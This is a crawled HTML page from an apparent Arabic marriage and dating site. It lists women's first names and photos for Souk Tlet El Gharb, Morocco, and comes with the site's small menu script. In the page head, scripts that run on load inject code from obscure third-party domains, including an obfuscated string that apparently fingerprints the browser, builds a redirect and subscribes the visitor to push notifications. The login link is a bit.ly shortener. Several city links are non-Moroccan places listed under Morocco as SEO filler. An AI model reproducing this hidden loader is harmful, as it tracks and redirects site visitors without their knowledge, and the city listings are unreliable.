

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/
body_size: 4903
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من souk tlet el gharb-المغرب 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من souk tlet el gharb-المغرب 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/vduf405qoq8/4q2pa1eoq9.jpg">
<meta property="og:url" content="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(souk tlet el gharb) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(souk tlet el gharb) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(souk tlet el gharb) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(souk tlet el gharb) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(souk tlet el gharb) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(souk tlet el gharb) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/vduf405qoq8/4q2pa1eoq9.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من souk tlet el gharb-المغرب 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من المغرب(souk tlet el gharb) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(souk tlet el gharb) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/vduf405qoq8/4q2pa1eoq9.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من souk tlet el gharb-المغرب 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/r1ft2n/" ><img src="https://www.zawajspace.com/medias/r1ft2n/ior2d.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/r1ft2n/">ملاك</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1fh7rl1ksd/" ><img src="https://www.zawajspace.com/medias/1fh7rl1ksd/8238pujfd.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1fh7rl1ksd/">فدوى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/kukp2cmn9/" ><img src="https://www.zawajspace.com/medias/kukp2cmn9/8vcdtv93s.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/kukp2cmn9/">فاطمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/h7lasdlrn7/" ><img src="https://www.zawajspace.com/medias/h7lasdlrn7/2nl8t1iook.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/h7lasdlrn7/">ليلى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2fqfnogrq/" ><img src="https://www.zawajspace.com/medias/2fqfnogrq/30rfms3troj.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2fqfnogrq/">نفيسة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/16vurf7vro900/" ><img src="https://www.zawajspace.com/medias/16vurf7vro900/1k2upjg96mr0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/16vurf7vro900/">شهرزاد</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2njbh7mdvu/" ><img src="https://www.zawajspace.com/medias/2njbh7mdvu/c5b57600.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2njbh7mdvu/">أميمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2djmcs1auv/" ><img src="https://www.zawajspace.com/medias/2djmcs1auv/f7gmqtaar1.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2djmcs1auv/">آية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/14j7gole/" ><img src="https://www.zawajspace.com/medias/14j7gole/15flbdu2e8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/14j7gole/">هاجر</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1r1545f2lo/" ><img src="https://www.zawajspace.com/medias/1r1545f2lo/d3g6kov12t0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1r1545f2lo/">كوثر</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/jqqp1q/" ><img src="https://www.zawajspace.com/medias/jqqp1q/2rte11m.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/jqqp1q/">إيمان</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1aujhmka0/" ><img src="https://www.zawajspace.com/medias/1aujhmka0/1ha8dkt9s2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1aujhmka0/">إيمان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/dcqv831jjq/" ><img src="https://www.zawajspace.com/medias/dcqv831jjq/1mo592aa.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/dcqv831jjq/">هدى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/vduf405qoq8/" ><img src="https://www.zawajspace.com/medias/vduf405qoq8/4q2pa1eoq9.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/vduf405qoq8/">بشرى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/241da31hl/" ><img src="https://www.zawajspace.com/medias/241da31hl/1k5j0ss5dc.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/241da31hl/">منى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/a3dlsmvjoe/" ><img src="https://www.zawajspace.com/medias/a3dlsmvjoe/9m9n680vjo8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/a3dlsmvjoe/">لمياء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/7qis0t7ufjv0/" ><img src="https://www.zawajspace.com/medias/7qis0t7ufjv0/1cnr4d8odrp.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/7qis0t7ufjv0/">آمل</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bqgpbi8/" ><img src="https://www.zawajspace.com/medias/bqgpbi8/1m52nib.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bqgpbi8/">نور</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1u0ai4p4r1/" ><img src="https://www.zawajspace.com/medias/1u0ai4p4r1/1ja77164qv.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1u0ai4p4r1/">بسمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2dtlgeqs2/" ><img src="https://www.zawajspace.com/medias/2dtlgeqs2/2hb4l9is2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2dtlgeqs2/">شيماء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/morocco/Souk-Tlet-El-Gharb/">Souk Tlet El</a> - <a href="https://www.zawajspace.com/morocco/">المغرب</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bir-Jdid/">بنات للزواج و التعارف من Bir Jdid</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Berkane/">بنات ونساء Berkane للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/American-Canyon/">بنات ونساء American Canyon للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bologna/">نساء مطلقات و فتيات عازبات للتعارف Bologna - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Ishak/">بنات ونساء Aït Ishak للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Colmar/">بنات Colmar على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Avignon/">بنات Avignon</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bou-Tferda/">بنات ونساء Bou Tferda للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Azrabzane/">بنات Azrabzane</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Aït-Tegja/">نساء مطلقات و فتيات عازبات للتعارف Aït Tegja - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Afourer/">بنات للزواج و التعارف من Afourer</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/El-Ghiate/">بنات للزواج و التعارف من El Ghiate</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Ait-Erkha/">بنات ونساء Ait Erkha للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bililitene/">نساء مطلقات و فتيات عازبات للتعارف Bililitene - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Brent/">نساء مطلقات و فتيات عازبات للتعارف Brent - المغرب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Arroyomolinos/">بنات Arroyomolinos على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Boumia/">بنات Boumia</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/bazel/">بنات bazel على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/Bakrir/">بنات للزواج و التعارف من Bakrir</a>
<a class="tag-link" href="https://www.zawajspace.com/morocco/antouiroup/">بنات للزواج و التعارف من antouiroup</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=antouiroup', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.zawajspace.com/assets/js/minified.js
body_size: 180
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	var menu = $(".menu");
	var countries = $("#countries");
	menu.click(function(){
		if(countries.hasClass("d-none")){
			countries.removeClass("d-none");
		}else{
			countries.addClass("d-none");
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */


/* ------------ ONLINE_EFFECT ------------ */
function onlineEffect(){
	var onlineIcons = $(".online-icon");
	onlineIcons.addClass("invisible");
	setTimeout(function(){
	onlineIcons.removeClass("invisible");
	}, 600);
}
$(document).ready(function(){
	setInterval(function(){onlineEffect()}, 1000);
});
/* ------------ ONLINE_EFFECT ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

